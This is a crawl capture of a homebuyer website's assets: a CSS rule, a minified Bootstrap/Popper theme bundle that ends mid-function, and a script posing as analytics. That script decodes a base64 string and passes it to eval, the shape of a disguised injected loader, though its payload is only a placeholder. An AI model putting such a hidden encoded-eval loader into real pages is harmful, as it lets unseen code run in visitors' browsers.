

--- FILE ---
content_type: text/css
request_url: https://www.harmonyhomebuyers.com/app/mu-plugins/Editor/dist/assets/src/styles/core/image/img-gray-DWr6Di1r.css
body_size: -259
content:
.is-style-img-gray{filter:grayscale(100%)!important}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1150
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.carrot.com/artifacts/910dd80043e5e3242d6f0cba731645aaca04448b/app/themes/carrot/dist/js/support.3a6f45.js
body_size: 15561
content:
(()=>{var e={609:(e,t,n)=>{var i=n(965).Symbol;e.exports=i},47:e=>{e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,o=Array(i);++n<i;)o[n]=t(e[n],n,e);return o}},48:(e,t,n)=>{var i=n(609),o=n(899),r=n(222),s=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):r(e)}},764:(e,t,n)=>{var i=n(609),o=n(47),r=n(913),s=n(386),a=i?i.prototype:void 0,l=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return o(t,e)+"";if(s(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},392:e=>{var t="object"==typeof global&&global&&global.Object===Object&&global;e.exports=t},899:(e,t,n)=>{var i=n(609),o=Object.prototype,r=o.hasOwnProperty,s=o.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=r.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var o=s.call(e);return i&&(t?e[a]=n:delete e[a]),o}},222:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},965:(e,t,n)=>{var i=n(392),o="object"==typeof self&&self&&self.Object===Object&&self,r=i||o||Function("return this")();e.exports=r},913:e=>{var t=Array.isArray;e.exports=t},466:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},386:(e,t,n)=>{var i=n(48),o=n(466);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==i(e)}},158:(e,t,n)=>{var i=n(764);e.exports=function(e){return null==e?"":i(e)}},480:(e,t,n)=>{var i=n(158),o=0;e.exports=function(e){var t=++o;return i(e)+t}}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";const e=window.jQuery;var t=n.n(e);window.__loaded=window.__loaded||[];const i=(e,t,n)=>window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:t,context:n});i("vendor/jquery-cookie.js","module:loaded");const o=/\+/g;function r(e){return l.raw?e:encodeURIComponent(e)}function s(e){return r(l.json?JSON.stringify(e):String(e))}function a(t,n){const i=l.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(o," ")),l.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(n)?n(i):i}const l=e.cookie=function(t,n,i){let o=t?void 0:{};const c=document.cookie?document.cookie.split("; "):[];if(arguments.length>1&&!e.isFunction(n)){if("number"==typeof(i=e.extend({},l.defaults,i)).expires){var d=i.expires,h=i.expires=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*d)}return document.cookie=[r(t),"=",s(n),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}return c.forEach((e=>{const i=e.split("="),r=(s=i.shift(),l.raw?s:decodeURIComponent(s));var s;let c=i.join("=");t!==r?t||void 0===(c=a(c))||(o[r]=c):o=a(c,n)})),o};l.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)};const c="transitionend";function d(e){let n=!1;return t()(this).one(h.TRANSITION_END,(()=>{n=!0})),setTimeout((()=>{n||h.triggerTransitionEnd(this)}),e),this}const h={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){let t=e.getAttribute("data-target");if(!t||"#"===t){const n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement(e){if(!e)return 0;let n=t()(e).css("transition-duration"),i=t()(e).css("transition-delay");const o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){t()(e).trigger(c)},supportsTransitionEnd:()=>Boolean(c),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(const o in n)if(Object.prototype.hasOwnProperty.call(n,o)){const r=n[o],s=t[o],a=s&&h.isElement(s)?"element":null==(i=s)?`${i}`:{}.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(a))throw new Error(`${e.toUpperCase()}: Option "${o}" provided type "${a}" but expected type "${r}".`)}var i},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?h.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===t())throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");const e=t().fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};h.jQueryDetection(),t().fn.emulateTransitionEnd=d,t().event.special[h.TRANSITION_END]={bindType:c,delegateType:c,handle(e){if(t()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};const f=h,u="collapse",p="bs.collapse",m=`.${p}`,g=t().fn[u],_={toggle:!0,parent:""},v={toggle:"boolean",parent:"(string|element)"},b=`show${m}`,w=`shown${m}`,y=`hide${m}`,E=`hidden${m}`,T=`click${m}.data-api`,C="show",N="collapse",S="collapsing",x="collapsed",D="width",O='[data-toggle="collapse"]';class k{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll(`[data-toggle="collapse"][href="#${e.id}"],[data-toggle="collapse"][data-target="#${e.id}"]`));const n=[].slice.call(document.querySelectorAll(O));for(let t=0,i=n.length;t<i;t++){const i=n[t],o=f.getSelectorFromElement(i),r=[].slice.call(document.querySelectorAll(o)).filter((t=>t===e));null!==o&&r.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.6.0"}static get Default(){return _}toggle(){t()(this._element).hasClass(C)?this.hide():this.show()}show(){if(this._isTransitioning||t()(this._element).hasClass(C))return;let e,n;if(this._parent&&(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(N))),0===e.length&&(e=null)),e&&(n=t()(e).not(this._selector).data(p),n&&n._isTransitioning))return;const i=t().Event(b);if(t()(this._element).trigger(i),i.isDefaultPrevented())return;e&&(k._jQueryInterface.call(t()(e).not(this._selector),"hide"),n||t()(e).data(p,null));const o=this._getDimension();t()(this._element).removeClass(N).addClass(S),this._element.style[o]=0,this._triggerArray.length&&t()(this._triggerArray).removeClass(x).attr("aria-expanded",!0),this.setTransitioning(!0);const r=`scroll${o[0].toUpperCase()+o.slice(1)}`,s=f.getTransitionDurationFromElement(this._element);t()(this._element).one(f.TRANSITION_END,(()=>{t()(this._element).removeClass(S).addClass(`${N} ${C}`),this._element.style[o]="",this.setTransitioning(!1),t()(this._element).trigger(w)})).emulateTransitionEnd(s),this._element.style[o]=`${this._element[r]}px`}hide(){if(this._isTransitioning||!t()(this._element).hasClass(C))return;const e=t().Event(y);if(t()(this._element).trigger(e),e.isDefaultPrevented())return;const n=this._getDimension();this._element.style[n]=`${this._element.getBoundingClientRect()[n]}px`,f.reflow(this._element),t()(this._element).addClass(S).removeClass(`${N} ${C}`);const i=this._triggerArray.length;if(i>0)for(let e=0;e<i;e++){const n=this._triggerArray[e],i=f.getSelectorFromElement(n);if(null!==i){t()([].slice.call(document.querySelectorAll(i))).hasClass(C)||t()(n).addClass(x).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[n]="";const o=f.getTransitionDurationFromElement(this._element);t()(this._element).one(f.TRANSITION_END,(()=>{this.setTransitioning(!1),t()(this._element).removeClass(S).addClass(N).trigger(E)})).emulateTransitionEnd(o)}setTransitioning(e){this._isTransitioning=e}dispose(){t().removeData(this._element,p),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e={..._,...e}).toggle=Boolean(e.toggle),f.typeCheckConfig(u,e,v),e}_getDimension(){return t()(this._element).hasClass(D)?D:"height"}_getParent(){let e;f.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);const n=`[data-toggle="collapse"][data-parent="${this._config.parent}"]`,i=[].slice.call(e.querySelectorAll(n));return t()(i).each(((e,t)=>{this._addAriaAndCollapsedClass(k._getTargetFromElement(t),[t])})),e}_addAriaAndCollapsedClass(e,n){const i=t()(e).hasClass(C);n.length&&t()(n).toggleClass(x,!i).attr("aria-expanded",i)}static _getTargetFromElement(e){const t=f.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){const n=t()(this);let i=n.data(p);const o={..._,...n.data(),..."object"==typeof e&&e?e:{}};if(!i&&o.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(o.toggle=!1),i||(i=new k(this,o),n.data(p,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}}))}}t()(document).on(T,O,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();const n=t()(this),i=f.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));t()(o).each((function(){const e=t()(this),i=e.data(p)?"toggle":n.data();k._jQueryInterface.call(e,i)}))})),t().fn[u]=k._jQueryInterface,t().fn[u].Constructor=k,t().fn[u].noConflict=()=>(t().fn[u]=g,k._jQueryInterface);var A="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,j=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(A&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var I=A&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),j))}};function $(e){return e&&"[object Function]"==={}.toString.call(e)}function L(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function F(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function P(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=L(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:P(F(e))}function R(e){return e&&e.referenceNode?e.referenceNode:e}var M=A&&!(!window.MSInputMethodContext||!document.documentMode),B=A&&/MSIE 10/.test(navigator.userAgent);function q(e){return 11===e?M:10===e?B:M||B}function H(e){if(!e)return document.documentElement;for(var t=q(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===L(n,"position")?H(n):n:e?e.ownerDocument.documentElement:document.documentElement}function W(e){return null!==e.parentNode?W(e.parentNode):e}function Q(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&H(s.firstElementChild)!==s?H(l):l;var c=W(e);return c.host?Q(c.host,t):Q(e,W(t).host)}function U(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function V(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function Y(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],q(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function z(e){var t=e.body,n=e.documentElement,i=q(10)&&getComputedStyle(n);return{height:Y("Height",t,n,i),width:Y("Width",t,n,i)}}var J=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),G=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},K=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function X(e){return K({},e,{right:e.left+e.width,bottom:e.top+e.height})}function Z(e){var t={};try{if(q(10)){t=e.getBoundingClientRect();var n=U(e,"top"),i=U(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?z(e.ownerDocument):{},s=r.width||e.clientWidth||o.width,a=r.height||e.clientHeight||o.height,l=e.offsetWidth-s,c=e.offsetHeight-a;if(l||c){var d=L(e);l-=V(d,"x"),c-=V(d,"y"),o.width-=l,o.height-=c}return X(o)}function ee(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=q(10),o="HTML"===t.nodeName,r=Z(e),s=Z(t),a=P(e),l=L(t),c=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=X({top:r.top-s.top-c,left:r.left-s.left-d,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var f=parseFloat(l.marginTop),u=parseFloat(l.marginLeft);h.top-=c-f,h.bottom-=c-f,h.left-=d-u,h.right-=d-u,h.marginTop=f,h.marginLeft=u}return(i&&!n?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=U(t,"top"),o=U(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function te(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===L(e,"position"))return!0;var n=F(e);return!!n&&te(n)}function ne(e){if(!e||!e.parentElement||q())return document.documentElement;for(var t=e.parentElement;t&&"none"===L(t,"transform");)t=t.parentElement;return t||document.documentElement}function ie(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},s=o?ne(e):Q(e,R(t));if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=ee(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:U(n),a=t?0:U(n,"left");return X({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}(s,o);else{var a=void 0;"scrollParent"===i?"BODY"===(a=P(F(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===i?e.ownerDocument.documentElement:i;var l=ee(a,s,o);if("HTML"!==a.nodeName||te(s))r=l;else{var c=z(e.ownerDocument),d=c.height,h=c.width;r.top+=l.top-l.marginTop,r.bottom=d+l.top,r.left+=l.left-l.marginLeft,r.right=h+l.left}}var f="number"==typeof(n=n||0);return r.left+=f?n:n.left||0,r.top+=f?n:n.top||0,r.right-=f?n:n.right||0,r.bottom-=f?n:n.bottom||0,r}function oe(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=ie(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map((function(e){return K({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight})),d=c.length>0?c[0].key:l[0].key,h=e.split("-")[1];return d+(h?"-"+h:"")}function re(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return ee(n,i?ne(t):Q(t,R(n)),i)}function se(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function ae(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function le(e,t,n){n=n.split("-")[0];var i=se(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=t[s]+t[l]/2-i[l]/2,o[a]=n===a?t[a]-i[c]:t[ae(a)],o}function ce(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function de(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var i=ce(e,(function(e){return e[t]===n}));return e.indexOf(i)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&$(n)&&(t.offsets.popper=X(t.offsets.popper),t.offsets.reference=X(t.offsets.reference),t=n(t,e))})),t}function he(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=re(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=oe(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=le(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=de(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function fe(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function ue(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function pe(){return this.state.isDestroyed=!0,fe(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[ue("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function me(e){var t=e.ownerDocument;return t?t.defaultView:window}function ge(e,t,n,i){var o="BODY"===e.nodeName,r=o?e.ownerDocument.defaultView:e;r.addEventListener(t,n,{passive:!0}),o||ge(P(r.parentNode),t,n,i),i.push(r)}function _e(e,t,n,i){n.updateBound=i,me(e).addEventListener("resize",n.updateBound,{passive:!0});var o=P(e);return ge(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function ve(){this.state.eventsEnabled||(this.state=_e(this.reference,this.options,this.state,this.scheduleUpdate))}function be(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,me(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function we(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function ye(e,t){Object.keys(t).forEach((function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&we(t[n])&&(i="px"),e.style[n]=t[n]+i}))}var Ee=A&&/Firefox/i.test(navigator.userAgent);function Te(e,t,n){var i=ce(e,(function(e){return e.name===t})),o=!!i&&e.some((function(e){return e.name===n&&e.enabled&&e.order<i.order}));if(!o){var r="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var Ce=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Ne=Ce.slice(3);function Se(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Ne.indexOf(e),i=Ne.slice(n+1).concat(Ne.slice(0,n));return t?i.reverse():i}var xe="flip",De="clockwise",Oe="counterclockwise";function ke(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map((function(e){return e.trim()})),a=s.indexOf(ce(s,(function(e){return-1!==e.search(/,|\s/)})));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return c=c.map((function(e,i){var o=(1===i?!r:r)?"height":"width",s=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return e;if(0===s.indexOf("%")){return X("%p"===s?n:i)[t]/100*r}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)}))})),c.forEach((function(e,t){e.forEach((function(n,i){we(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))}))})),o}var Ae={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",d={start:G({},l,r[l]),end:G({},l,r[l]+r[c]-s[c])};e.offsets.popper=K({},s,d[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=we(+n)?[+n,0]:ke(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||H(e.instance.popper);e.instance.reference===n&&(n=H(n));var i=ue("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=ie(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=s,o[i]=a,t.boundaries=l;var c=t.priority,d=e.offsets.popper,h={primary:function(e){var n=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(d[e],l[e])),G({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=d[n];return d[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(d[n],l[e]-("right"===e?d.width:d.height))),G({},n,i)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=K({},d,h[t](e))})),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(e.offsets.popper[l]=r(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Te(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,s=r.popper,a=r.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",d=l?"Top":"Left",h=d.toLowerCase(),f=l?"left":"top",u=l?"bottom":"right",p=se(i)[c];a[u]-p<s[h]&&(e.offsets.popper[h]-=s[h]-(a[u]-p)),a[h]+p>s[u]&&(e.offsets.popper[h]+=a[h]+p-s[u]),e.offsets.popper=X(e.offsets.popper);var m=a[h]+a[c]/2-p/2,g=L(e.instance.popper),_=parseFloat(g["margin"+d]),v=parseFloat(g["border"+d+"Width"]),b=m-e.offsets.popper[h]-_-v;return b=Math.max(Math.min(s[c]-p,b),0),e.arrowElement=i,e.offsets.arrow=(G(n={},h,Math.round(b)),G(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(fe(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=ie(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=ae(i),r=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case xe:s=[i,o];break;case De:s=Se(i);break;case Oe:s=Se(i,!0);break;default:s=t.behavior}return s.forEach((function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],o=ae(i);var c=e.offsets.popper,d=e.offsets.reference,h=Math.floor,f="left"===i&&h(c.right)>h(d.left)||"right"===i&&h(c.left)<h(d.right)||"top"===i&&h(c.bottom)>h(d.top)||"bottom"===i&&h(c.top)<h(d.bottom),u=h(c.left)<h(n.left),p=h(c.right)>h(n.right),m=h(c.top)<h(n.top),g=h(c.bottom)>h(n.bottom),_="left"===i&&u||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,v=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(v&&"start"===r&&u||v&&"end"===r&&p||!v&&"start"===r&&m||!v&&"end"===r&&g),w=!!t.flipVariationsByContent&&(v&&"start"===r&&p||v&&"end"===r&&u||!v&&"start"===r&&g||!v&&"end"===r&&m),y=b||w;(f||_||y)&&(e.flipped=!0,(f||_)&&(i=s[l+1]),y&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=K({},e.offsets.popper,le(e.instance.popper,e.offsets.reference,e.placement)),e=de(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),e.placement=ae(t),e.offsets.popper=X(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Te(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=ce(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var 